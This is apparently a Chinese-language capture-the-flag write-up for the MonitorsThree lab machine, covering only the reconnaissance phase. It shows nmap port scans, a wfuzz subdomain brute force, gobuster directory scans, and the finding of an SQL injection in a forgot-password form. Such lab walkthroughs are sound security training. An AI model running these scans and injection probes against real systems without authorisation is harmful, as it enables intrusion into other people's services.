






基本信息
IP地址:
10.129.231.115(非固定IP地址)
信息收集
ICMP检测
PING 10.129.231.115 (10.129.231.115) 56(84) bytes of data.
64 bytes from 10.129.231.115: icmp_seq=1 ttl=63 time=370 ms
64 bytes from 10.129.231.115: icmp_seq=2 ttl=63 time=392 ms
64 bytes from 10.129.231.115: icmp_seq=3 ttl=63 time=313 ms
64 bytes from 10.129.231.115: icmp_seq=4 ttl=63 time=336 ms

--- 10.129.231.115 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 313.225/352.783/392.256/30.327 ms
攻击机和靶机间通信状态正常。
网络端口扫描
TCP开放端口扫描报告
# Nmap 7.95 scan initiated Mon Jul 27 20:13:17 2026 as: nmap -sT -p- -oN tcp_ports.txt 10.129.231.115
Nmap scan report for monitorsthree.htb (10.129.231.115)
Host is up (0.0076s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE    SERVICE
22/tcp   open     ssh
80/tcp   open     http
8084/tcp filtered websnp

# Nmap done at Mon Jul 27 20:13:23 2026 -- 1 IP address (1 host up) scanned in 5.58 seconds
TCP端口详细信息扫描报告
# Nmap 7.95 scan initiated Mon Jul 27 20:14:05 2026 as: nmap -sT -sV -A -p 22,80 -oN tcp_result.txt 10.129.231.115
Nmap scan report for monitorsthree.htb (10.129.231.115)
Host is up (0.0078s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: MonitorsThree - Networking Solutions
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 27 20:14:12 2026 -- 1 IP address (1 host up) scanned in 6.69 seconds
UDP开放端口扫描报告
# Nmap 7.95 scan initiated Mon Jul 27 20:14:57 2026 as: nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.231.115
Warning: 10.129.231.115 giving up on port because retransmission cap hit (10).
Nmap scan report for monitorsthree.htb (10.129.231.115)
Host is up (0.0075s latency).
All 65535 scanned ports on monitorsthree.htb (10.129.231.115) are in ignored states.
Not shown: 65289 open|filtered udp ports (no-response), 246 closed udp ports (port-unreach)

# Nmap done at Mon Jul 27 20:18:57 2026 -- 1 IP address (1 host up) scanned in 240.69 seconds
UDP端口详细信息扫描报告
(无)
同时发现靶机运行Ubuntu Linux操作系统,开放了22/ssh和80/http端口,靶机主域名为monitorsthree.htb。
服务探测
SSH服务(22端口)

尝试使用ssh命令连接靶机,确定其登录方式:
ssh root@monitorsthree.htb
Web应用程序(80端口)
虚拟主机爆破
首先,尝试使用wfuzz爆破靶机Web服务的虚拟主机名:
wfuzz -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 70 -H "Host: FUZZ.monitorsthree.htb" --hh 13556 --hc 400 http://monitorsthree.htb

成功发现子域名:cacti.monitorsthree.htb
主站点枚举
打开主页:http://monitorsthree.htb/

发现该站点为某云服务厂商的主页,站点使用PHP编写,右上角存在指向登录页的Login按钮:


发现登录框底部存在Forgot password链接,点击后跳转至/forgot_password.php页面,在用户名框中输入错误的名称会返回Unable to process request文本内容:
尝试在用户名中添加单引号,发现返回了SQL报错信息:

成功发现找回密码处存在SQLi漏洞!
尝试对目录进行扫描:
gobuster dir -u http://monitorsthree.htb -b 400,403,404 -x php,js,html,txt,zip,tar.gz,xml,json,md -w /usr/share/wordlists/dirb/big.txt -t 70 -o monitorsthree_htb-dirb_big.txt
 gobuster dir -u http://monitorsthree.htb/admin -b 400,403,404 -x php,js,html,txt,zip,tar.gz,xml,json,md -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 70 -o monitorsthree_htb-admin-dirlist_medium.txt
